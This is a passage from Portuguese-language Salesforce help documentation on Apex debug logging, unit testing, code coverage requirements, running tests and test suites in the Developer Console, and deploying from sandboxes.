

### **Ajustando o registro de depuração para classes e acionadores**

A seguir, há um exemplo de pseudo-código em que o diagrama está baseado.

**1.** Trigger1 chama um método de Class1 e outro método de Class2. Por exemplo:

```
trigger Trigger1 on Account (before insert) {
   Class1.someMethod();
   Class2.anotherMethod();
}
```
**2.** Class1 chama um método de Class3, que, por sua vez, chamada um método de uma classe de utilitário. Por exemplo:

```
public class Class1 {
    public static void someMethod() {
```

```
Class3.thirdMethod();
    }
}
public class Class3 {
   public static void thirdMethod() {
       UtilityClass.doSomething();
    }
}
```
**3.** Class2 causa a execução de um acionador Trigger2. Por exemplo:

```
public class Class2 {
   public static void anotherMethod() {
      // Some code that causes Trigger2 to be fired.
   }
}
```
### CONSULTE TAMBÉM:

[Configurar registro de depuração](#page-1016-0) [Níveis de registro de depuração](#page-5258-0)

## **Testar**

# Testando suas alterações

Esta seção contém informações sobre testes de alterações.

- **•** [Testes de unidade do Apex](#page-5275-0)
- **•** [Trabalhar com Execução de teste do Apex](#page-5276-0)
- **•** [Executar testes no Console do desenvolvedor](#page-5280-0)
- **•** [Executando o código do apex anônimo](#page-5034-0)

# <span id="page-5275-0"></span>Testes de unidade do Apex

Testes são fundamentais para o sucesso do seu aplicativo, principalmente se ele for implantado em clientes. Se você confirmar que o aplicativo funciona conforme esperado, sem comportamentos inesperados, seus clientes confiarão mais em você.

Você pode executar esses agrupamentos de testes de unidade.

- **•** Alguns ou todos os métodos em uma classe específica
- **•** Alguns ou todos os métodos em um conjunto de classes
- **•** Um pacote predefinido de classes, conhecido como pacote de teste
- **•** Todos os testes de unidade na sua organização

Testes do Apex iniciados na interface de usuário do Salesforce são executados em paralelo. A menos que sua execução de teste inclua apenas uma classe e você não tenha escolhido **Sempre executar de forma assíncrona** no menu Teste do Console do desenvolvedor, as execuções de teste iniciadas na interface de usuário serão assíncronas. As classes de teste do Apex são colocadas na fila de trabalho do Apex para execução. O número máximo de classes de teste que é possível executar em um período de 24 horas é maior que 500 ou 10 vezes o número de classes de teste na organização. Para organizações de sandbox e Developer Edition, o limite é 500 ou 20 multiplicado pelo número de classes de teste na organização, o que for maior.

### Cobertura de código por teste de unidade

Para poder implantar o código ou compactá-lo para o AppExchange Force.com, a seguinte condição deve ser verdadeira:

**•** Pelo menos, 75% do seu código do Apex deve ser coberto por testes de unidade, e todos esses testes devem ser concluídos com êxito.

Observe o seguinte:

- **–** Ao implantar o Apex em uma organização de produção, cada teste de unidade no namespace de sua organização será executado por padrão.
- **–** Chamadas para System.debug não são contadas como parte da cobertura de código do Apex.
- **–** Métodos e classes de teste não são contados como parte da cobertura de código do Apex.
- **–** Embora apenas 75% de seu código Apex seja coberto por testes, seu foco não deve ser no percentual de código coberto. Em vez disso, você deve certificar-se de que cada caso de uso de seu aplicativo está coberto, incluindo casos positivos e negativos, bem como registros individuais e em lote. Isso deve levar à cobertura de 75% ou mais do código por testes de unidade.
- **•** Cada acionador deve ter alguma cobertura de teste.
- **•** Todas as classes e acionadores devem ser compilados corretamente.

Se o teste chamar outra classe ou provocar a execução de um acionador, essa classe ou acionador será incluído nos cálculos de cobertura de código.

Após a execução dos testes, os resultados de cobertura de código estarão disponíveis no Console do desenvolvedor.

Para gerar os resultados de cobertura de código, primeiramente execute os testes usando um dos métodos a seguir.

- **•** Para executar todos os testes a partir do Console do desenvolvedor, selecione **Teste** > **Executar todos**. A execução de um subconjunto de testes nem sempre atualiza os resultados da cobertura de código de maneira adequada. Portanto, a melhor maneira de ver a sua cobertura de código é executar todos os seus testes.
- **•** Para selecionar e executar testes a partir do Console do desenvolvedor, consulte [Criar uma execução de teste.](#page-5282-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Performance**, **Unlimited**, **Developer**, **Enterprise** e **Database.com**

Os pacotes gerenciados não estão disponíveis em **Database.com**.

### PERMISSÕES DO USUÁRIO

Para definir, editar, excluir, definir a segurança, definir as configurações da versão, mostrar dependências e executar testes de classes do Apex:

**•** "Apex do autor"

- **•** Para configurar um pacote de teste reutilizável a partir do Console do desenvolvedor, consulte [Gerenciar conjuntos de classes de](#page-5284-0) [teste do Apex com pacotes de teste](#page-5284-0).
- **•** Para executar todos os testes, em Configuração, insira *Apex* na caixa Busca rápida, selecione **Classes do Apex** e clique em **Executar todos os testes**.
- **•** Para executar testes para uma classe individual, em Configuração, insira *Apex* na caixa Busca rápida e selecione **Execução de teste do Apex**. Clique em **Selecionar testes**, selecione as classes que contêm os testes que você deseja executar e clique em **Executar**.

Após a execução dos testes, veja os resultados de cobertura de código no Console do desenvolvedor. Esses resultados incluem as linhas de código cobertas pelos testes para uma classe ou acionador individual. Consulte [Verificando a cobertura de código.](#page-5281-0)

### CONSULTE TAMBÉM:

[Trabalhar com Execução de teste do Apex](#page-5276-0) Guia do desenvolvedor do Apex[: Práticas recomendadas de cobertura de código](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

# <span id="page-5276-0"></span>Execução de teste do Apex

### Trabalhar com Execução de teste do Apex

- **1.** Em Configuração, insira *Execução de teste do Apex* na caixa Busca rápida e selecione **Execução de teste do Apex**.
- **2.** Clique em **Selecionar testes...**.
	- Nota: Se você tiver as classes do Apex que são instaladas de um pacote gerenciado, deve compilar essas classes clicando inicialmente em **Compilar todas as classes** na página Classes do Apex para que apareçam na lista. Consulte [Gerenciar classes do Apex](#page-5038-0) na página 5033.
- **3.** Selecione os testes a serem executados. A lista de testes inclui somente as classes que contêm métodos de teste.
	- **•** Para selecionar os testes de um pacote gerenciado instalado, selecione na lista suspensa o namespace correspondente ao pacote gerenciado. Somente as classes do pacote gerenciado com o namespace selecionado aparecem na lista.
	- **•** Para selecionar os testes que existem localmente na sua organização, selecione **[Meu Namespace]** na lista suspensa. Somente classes locais que não são se pacotes gerenciados aparecem na lista.
	- **•** Para selecionar qualquer teste, selecione **[Todos Namespaces]** na lista suspensa. Todas as classes na organização aparecem, independente ou não de serem de um pacote gerenciado.

Nota: As classes cujos testes estão em execução não aparecem na lista.

#### **4.** Clique em **Executar**.

Após selecionar as classes de testes a serem executadas, elas são colocadas na fila de trabalho do Apex para execução. O número máximo de classes de teste que é possível selecionar para execução é maior que 500 ou 10 multiplicado pelo número de classes de teste na organização por um período de 24 horas. Para organizações com sandbox e Developer Edition, o limite é mais alto e é o maior de 500 ou 20 multiplicado pelo número de classes de teste na organização.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** Editions

### PERMISSÕES DO USUÁRIO

Para definir, editar, excluir, definir a segurança, definir as configurações da versão, mostrar dependências e executar testes de classes do Apex:

**•** "Apex do autor"

Enquanto os testes estão em execução, você pode selecionar um ou mais testes e clicar em **Anular** para cancelá-lo.

Após a conclusão da execução de um teste, você pode:

- **•** Clicar no teste para ver detalhes do resultado; ou, se um teste falhar, serão exibidos a primeira mensagem de erro e o rastreamento de pilha.
- **•** Clicar em **Exibir** para ver o código de origem do Apex.



Use a página Resultados de teste do Apex para ver todos os resultados de teste de sua organização. Em Configuração, insira *Apex* na caixa Busca rápida. selecione **Execução de teste do Apex** e clique em **Exibir histórico de teste**.

Use o Console do desenvolvedor para ver informações adicionais sobre a execução de teste:

- **1.** Abra o Console do desenvolvedor.
- **2.** Execute seus testes usando a página Execução de teste do Apex.
- **3.** Marque o Console do desenvolvedor para percorrer a solicitação.

### Desativando a execução paralela de testes

Os testes que são iniciados na interface do usuário do Salesforce (incluindo o Console do desenvolvedor são executados em paralelo. A execução de testes em paralelo pode acelerar o tempo de execução do teste. Às vezes, a execução de testes em paralelo resulta em problemas de contenção de dados. Nesses casos, é possível desativá-la. Especificamente, podem ocorrer problemas de contenção de dados e erros UNABLE\_TO\_LOCK\_ROW nos casos a seguir.

- **•** Quando os testes atualizam os mesmos registros ao mesmo tempo A atualização dos mesmos registros geralmente ocorre quando os testes não criam seus próprios dados e desativam o isolamento de dados para acessar os dados da organização.
- **•** Quando ocorre um impasse em testes que estão sendo executados em paralelo e tentam criar registros com valores de campo de índice duplicados – Os dados de teste são revertidos quando um método de teste conclui a execução. Ocorre um impasse quando um teste em execução está aguardando que outro teste em execução consolide os dados. Isso acontece se dois testes inserirem registros com os mesmos valores exclusivos de campo de índice, em ordens diferentes.

Você pode evitar a exibição desses erros desativando a execução de testes em paralelo na interface do usuário do Salesforce:

- **1.** Em Configuração, insira *Execução de teste do Apex* na caixa Busca rápida, selecione **Execução de teste do Apex** e clique em **Opções...**.
- **2.** Na caixa de diálogo Opções de execução de testes do Apex, selecione **Desativar teste paralelo do Apex** e clique em **OK**.

Para mais informações sobre dados de teste, consulte "Isolamento de dados de teste de dados da organização em testes de unidade" no Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/). Essa opção não afeta a ordem de execução dos testes, que continuam sendo executados de forma assíncrona na página de Execução de teste do Apex.

### Inspecionando resultados da cobertura de código

Após executar os testes usando a página de Execução de teste de Apex, você poderá ver os detalhes da cobertura do código no Console do desenvolvedor. Consulte [Verificando a cobertura de código.](#page-5281-0)

Para reduzir o tempo de cálculo dos resultados gerais de cobertura do código obtidos por meio de **Estimar cobertura de código da sua organização** na página Execução de teste do Apex, clique em **Opções...**, selecione **Armazenar apenas cobertura de código agregada** e, em seguida, clique em **OK**. Use essa opção apenas quando haja muitos testes e um grande volume de código do Apex, ou seja, quando o número de métodos de teste do Apex multiplicado pelo número de todas as classes e acionadores estiver na faixa de centenas de milhares. Essa opção faz com que os resultados da cobertura de código sejam armazenados de forma agregada para todos os métodos de teste. Como resultado, não é possível exibir resultados de cobertura de código para um método de teste individual, inclusive o realce azul e vermelho que mostra a cobertura de código linha por linha no console do Developer. Para obter mais informações sobre a execução de testes, consulte a Ajuda do [Salesforce: Criar uma execução de teste](#page-5282-0) e o [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_unit_tests_running.htm): Executar [métodos de teste de unidade.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing_unit_tests_running.htm)

### Opção Teste de sequência com numeração automática independente

Para evitar lacunas nos campos de numeração automática nos registros da organização, causadas por registros de teste criados em testes do Apex, clique em **Opções...**, selecione **Sequência com numeração automática independente** e, em seguida, clique em **OK**. Essa opção isola a sequência de numeração automática usada em testes do Apex da sequência usada na sua organização. Consequentemente, a criação dos dados de teste em testes do Apex não faz com que a sequência de campos de numeração automática seja maior para registros que não são de teste na organização.

Se essa opção não for ativada, haverá lacunas no campo de numeração automática sempre que os testes do Apex criarem registros de teste com campos de numeração automática. Por exemplo: se Conta tem um campo de numeração automática e há 50 registros de conta na sua organização, o valor do campo da última conta criada pode ser N-0050. Depois de executar um teste do Apex que cria cinco contas de teste, isso faz com que a sequência de numeração automática aumente em cinco, mesmo se esses registros de teste não forem confirmados no banco de dados e forem revertidos. Da próxima vez que você criar um registro de conta que não é de teste, o valor do campo de numeração automática será N-0056 em vez de N-0051 — esse é o motivo da lacuna na sequência. Se você ativa essa opção antes de executar um teste do Apex que cria dados de teste, a sequência de numeração automática é preservada, e o próximo registro que não é de teste terá um valor contíguo de numeração automática de N-0051.

As lacunas na sequência de numeração automática também podem ocorrer em outras situações — por exemplo, quando ocorre falha de execução de acionadores que tentam inserir novos registros e os registros são revertidos. Nesse caso, não é possível evitar totalmente as lacunas porque, na mesma transação, alguns registros podem ser inseridos com sucesso, enquanto outros são revertidos.

CONSULTE TAMBÉM:

[Abrir o Console do desenvolvedor](#page-4984-0) [Resultados do teste do Apex](#page-5279-0) [Detalhes dos resultados dos testes do Apex](#page-5280-1)

### <span id="page-5279-0"></span>Resultados do teste do Apex

Em Configuração, insira *Apex* na caixa Busca rápida. selecione **Execução de teste do Apex** e clique em **Exibir histórico de teste** para visualizar todos os resultados de teste da sua organização, não apenas testes que você executou. Os resultados dos testes são mantidos por 30 dias após a execução ser concluída, a menos que sejam descartados.

Para mostrar uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar nova exibição** para definir seus próprios modos de exibição personalizados.Para editar ou excluir qualquer exibição criada, selecione-a na lista suspensa Exibir e clique em **Editar**.

Clique em **Exibir** para exibir mais detalhes sobre a execução de um teste específico.

O registro de depuração é definido automaticamente para níveis e categorias de registro específicos, que não podem ser alterados na página Execução de teste do Apex.



### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

### PERMISSÕES DO USUÁRIO

Para definir, editar, excluir, definir a segurança, definir as configurações da versão, mostrar dependências e executar testes de classes do Apex:

**•** "Apex do autor"

Importante: Para poder implantar o código do Apex ou compactá-lo para o AppExchange Force.com, a seguinte condição deve ser verdadeira.

**•** Pelo menos, 75% do seu código do Apex deve ser coberto por testes de unidade, e todos esses testes devem ser concluídos com êxito.

Observe o seguinte:

- **–** Ao implantar o Apex em uma organização de produção, cada teste de unidade no namespace de sua organização será executado por padrão.
- **–** Chamadas para System.debug não são contadas como parte da cobertura de código do Apex.
- **–** Métodos e classes de teste não são contados como parte da cobertura de código do Apex.
- **–** Embora apenas 75% de seu código Apex seja coberto por testes, seu foco não deve ser no percentual de código coberto. Em vez disso, você deve certificar-se de que cada caso de uso de seu aplicativo está coberto, incluindo casos positivos e negativos, bem como registros individuais e em lote. Isso deve levar à cobertura de 75% ou mais do código por testes de unidade.
- **•** Cada acionador deve ter alguma cobertura de teste.
- **•** Todas as classes e acionadores devem ser compilados corretamente.

### CONSULTE TAMBÉM:

[Detalhes dos resultados dos testes do Apex](#page-5280-1)

### <span id="page-5280-1"></span>Detalhes dos resultados dos testes do Apex

Para exibir todos os resultados de teste de sua organização na exibição padrão por 30 dias (se não forem descartados), e não apenas os testes que você executou, em Configuração, insira *Apex* na caixa Busca rápida, selecione **Execução de teste do Apex** e clique em **Exibir histórico de teste**. Clique em **Exibir** para exibir mais detalhes sobre a execução de um teste específico.

CONSULTE TAMBÉM: [Resultados do teste do Apex](#page-5279-0)

# <span id="page-5280-0"></span>Executando testes no console do desenvolvedor

### Executar testes no Console do desenvolvedor

Use o Console do desenvolvedor para configurar execuções de teste, executar testes e verificar a cobertura do Apex code.

Você pode gerenciar seus testes no menu Teste do Console do desenvolvedor.

- **• Sempre executar de forma assíncrona**: Se essa opção não estiver ativada, execuções de teste que incluam testes de apenas uma classe serão executadas de forma síncrona. As execuções de teste que incluem mais de uma classe são executadas de forma assíncrona, independentemente da ativação dessa opção.
- **• New Run** (Nova execução): Criar uma execução de teste. Para obter detalhes, consulte [Criar](#page-5282-0) [uma execução de teste](#page-5282-0).
- **• Executar novamente**: Executar o teste selecionado na guia Testes.
- **• Executar testes com falha novamente**: para executar novamente somente os testes que falharam da execução de teste destacada na guia Testes, escolha esta opção.
- **• Run All** (Executar todos): Executar todos os métodos de teste salvos.
- **• Abort** (Anular): Cancelar o teste selecionado na guia Testes.
- **• Novo pacote**: Criar um novo pacote de classes de teste que geralmente são executadas juntas. Para detalhes, consulte [Gerenciar](#page-5284-0) [conjuntos de classes de teste do Apex com pacotes de teste](#page-5284-0).
- **• Gerenciador de pacote**: Criar ou excluir pacotes ou editar as classes que seus pacotes de teste contêm.
- **• Nova execução do pacote**: Criar uma execução de teste das classes em um ou mais pacotes de teste.
- **• Collapse All** (Recolher tudo): Recolher todos os testes abertos na guia Testes.
- **Expand All (Expandir tudo):** Expandir todos os testes na guia Testes.
- **• Clear Test Data** (Limpar dados de teste): Limpar os dados de teste e resultados da cobertura de código atuais.

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

### PERMISSÕES DO USUÁRIO

Para definir, editar, excluir, definir a segurança, definir as configurações da versão, mostrar dependências e executar testes de classes do Apex:

**•** "Apex do autor"



Os testes concluídos são listados na guia Tests (Testes) no painel inferior do Console do desenvolvedor.



O painel Cobertura de código global exibe a porcentagem de cobertura de código para cada classe na sua organização. O painel sempre exibe a porcentagem atual de cada classe. Após a realização de uma execução de teste de todas as classes, ele exibe uma percentagem global para toda a organização em negrito. Para obter mais informações, consulte [Verificando a cobertura de código.](#page-5281-0)

Para obter mais informações sobre testes, consulte o [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_testing.htm): testar o Apex.

### <span id="page-5281-0"></span>CONSULTE TAMBÉM:

[Criar uma execução de teste](#page-5282-0) [Verificando a cobertura de código](#page-5281-0)

### Verificando a cobertura de código

O Console do desenvolvedor recupera e exibe informações de cobertura de código da sua organização. Os resultados de cobertura de código vêm de todos os testes executados a partir da API ou da interface com o usuário (por exemplo, o Console do desenvolvedor, o IDE Force.com ou a página Execução de teste do Apex). Para limpar os resultados atuais, clique em **Test (Teste)** > **Clear Test Data (Limpar dados de teste)**. Quando você edita uma classe, a cobertura de código da classe é apagada até que você execute os testes novamente.

Pode-se exibir a cobertura de código em vários locais no Console do desenvolvedor.

- **•** A guia **Tests (Testes)** inclui um painel **Overall Code Coverage (Cobertura de código geral)** que exibe a porcentagem de cobertura do código para cada classe do Apex na sua organização que foi incluída em uma execução de teste. Também exibe a porcentagem global.
- **•** Clique duas vezes na execução de teste concluída para abrir a exibição Resultados de teste que mostra a classe testada, o método testado, a duração, o resultado (ignorar, aprovar ou reprovar) e uma mensagem de erro opcional. Se o teste falhar, a coluna Rastreamento de pilha mostra o método e o número da linha em que o teste falhou.
- **•** Para visualizar a cobertura do código linha por linha para uma classe do Apex, abra a classe. O menu Cobertura do código incluirá uma ou mais das seguintes opções dependendo dos testes implantados:
	- **– Nenhum**
	- **– All Tests (Todos os testes)**: A porcentagem de cobertura do código de todas as execuções de teste.
	- **–** *className***.***methodName*: A porcentagem de cobertura de código de um método executado durante uma execução de teste.

As linhas de código cobertas por testes estão em azul. As linhas de código não cobertas aparecem em vermelho. As linhas de código que não necessitam de cobertura (por exemplo, chaves, comentários e chamadas System. debug) ficam em branco.



Nota: Quando você edita uma classe com cobertura de código, o destaque em azul e vermelho no Editor de código-fonte escurece para indicar que a cobertura não é mais válida. Quando você edita e salva uma classe, a cobertura é removida dela. Para verificar a cobertura daquela classe, execute os testes novamente.

#### <span id="page-5282-0"></span>CONSULTE TAMBÉM:

[Criar uma execução de teste](#page-5282-0)

[Executar testes no Console do desenvolvedor](#page-5280-0)

Guia do desenvolvedor do Apex[: Práticas recomendadas de cobertura de código](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

### Criar uma execução de teste

Uma execução de teste é uma coleção de classes que contêm métodos de teste. Configure uma execução de teste no Console do desenvolvedor para executar os métodos de teste em uma ou mais classes de teste.

- **1.** No Console do desenvolvedor, clique em **Teste** > **Nova execução**.
- **2.** Para limitar o número de testes que podem falhar antes que a execução pare, clique em **Configurações**. Insira um valor em Número de falhas permitidas e clique em **OK**.

Para permitir que todos os testes na sua organização sejam executados independentemente do número de falhas, defina o Número de falhas permitidas como -1 ou não forneça um valor. Para impedir a execução de novos testes depois de um número especificado de falhas, defina Número de falhas permitidas para um valor entre 0 e 1.000.000. Um valor 0 interromperá a execução dos testes se qualquer falha ocorrer. Um valor 1 faz a execução dos testes parar na segunda falha, e assim por diante. Tenha em mente que valores altos podem reduzir o desempenho. Cada 1.000 testes que você adiciona ao valor de Número de falhas permitidas acrescenta cerca de 3 segundos à execução de teste, não incluindo o tempo que os testes levam para serem executados.

Esse valor é aplicado a todas as execuções de teste realizadas até você fechar o Console do desenvolvedor ou definir um novo valor.

**3.** Selecione uma classe na coluna Classes de teste.

Para filtrar a lista de classes, digite na caixa **Filtrar classes de teste (\* = qualquer uma)**. Para selecionar métodos de teste específicos, clique em uma classe de teste e selecione os testes na coluna central. Você pode manter a tecla SHIFT ou CTRL pressionada para selecionar mais de uma classe de teste. Para selecionar todos os métodos em todas as classes destacadas, clique em **Adicionar selecionados**.



**4.** Quando todos os métodos que você deseja executar estiverem incluídos na coluna Testes selecionados, clique em **Executar**. A execução de teste aparece na guia Testes. Para parar um teste, clique em **Teste** > **Anular**.

Nota: Se seus métodos de teste chamam outros métodos ou classes definidos como testes em sua organização, esses métodos e classes também serão executados.

**5.** Na guia Testes, expanda a execução de teste para ver os resultados de cada método chamado por cada classe na execução.

Nota: Classes de teste não necessitam de cobertura de código, então, elas mostram 0% de cobertura no painel de Cobertura de código geral e não afetam a porcentagem de cobertura de código geral.

**6.** Clique duas vezes na execução de teste concluída para abrir os resultados em uma exibição de detalhes. Essa exibição de detalhes mostra a classe testada, o método testado, a duração, o resultado (ignorado, aprovado ou reprovado) e uma mensagem de erro opcional.

Se um teste falhar, a coluna Rastreamento de pilha mostra o método e o número da linha em que o teste falhou.

Nota: Não é possível acessar registros de execuções de teste síncronas na guia Testes. No entanto, você pode acessar todos os registros de execuções de teste na guia Registros.

**7.** Para ver a cobertura que um método de teste fornece a cada classe no painel Cobertura de código de classe, selecione o método.

**8.** Para limpar os resultados atuais, clique em **Teste** > **Limpar dados de teste**.

#### CONSULTE TAMBÉM:

[Executar testes no Console do desenvolvedor](#page-5280-0) [Verificando a cobertura de código](#page-5281-0)

### <span id="page-5284-0"></span>Gerenciar conjuntos de classes de teste do Apex com pacotes de teste

Um pacote de teste é um conjunto de classes de teste do Apex que você executa juntas. Configure um pacote de teste no Console do desenvolvedor para definir um conjunto de classes de teste que são executadas juntas regularmente. Por exemplo, crie um pacote de testes para ser executado sempre que você preparar uma implantação ou a Salesforce liberar uma nova versão.

- **1.** No Console do desenvolvedor, selecione **Teste** > **Novo pacote**.
- **2.** Insira um nome para seu pacote de teste e clique em **OK**.
- **3.** Use as setas para mover classes entre a coluna Classes de teste disponíveis e a coluna Classes de teste selecionadas e, em seguida, clique em **Salvar**.

Para alterar as classes que estão em um pacote de teste, selecione **Teste** > **Gerenciador de pacote** > *Seu pacote de teste* > **Editar pacote**. Use as setas para mover classes entre a coluna Classes de teste disponíveis e a coluna Classes de teste selecionadas e, em seguida, clique em **Salvar**.

Para executar pacotes de classes de teste, selecione **Teste** > **Nova execução do pacote**.

# Implantar

Esta seção contém informações sobre como implementar na sua organização as alterações codificadas.

Devem ocorrer alterações de código em um sandbox, de modo que você pode testar suas alterações antes de implantá-las. Os sandboxes contêm cópias de seus dados, códigos e definições de configuração isoladas do ambiente de produção. É possível personalizar sua organização e testar os aplicativos em um sandbox e, depois, implantar as mudanças na sua organização de produção, quando estiverem prontas. Em alguns casos, vários desenvolvedores podem estar trabalhando em diferentes sandboxes, os quais coordenam essas alterações para a implantação. Estas seções têm mais informações sobre o processo de implantação e as ferramentas disponíveis para o desenvolvimento e implantação de alterações:

- **•** [Visão geral da implantação](#page-5303-0)
- **•** [Selecione suas ferramentas para desenvolver e implementar alterações](#page-5305-0)

# Implantar aprimoramentos de sandboxes

# Bem-vindos,integradores, desenvolvedores e administradores do **Salesforce**

Quer personalizar sua organização em um ambiente de preparo, onde você pode testar as alterações sem afetar sua organização de produção nem seus usuários? Quer ter uma organização em que os usuários possam efetuar login e testar novos recursos antes de eles estarem prontos para produção? Ou talvez queira apenas efetuar login na organização do Salesforce para treinamento ou desenvolvimento que espelhe sua organização de produção.

A Salesforce oferecesandboxes e um conjunto de ferramentas de implantação, para que você possa:

- **•** Isolar o trabalho de personalização e desenvolvimento de seu ambiente de produção até que você esteja pronto para implantar as mudanças.
- **•** Testar alterações em cópias de seus dados de produção e de usuários.
- **•** Proporcionar um ambiente de treinamento.
- **•** Coordenar as alterações individuais em uma implantação de produção.

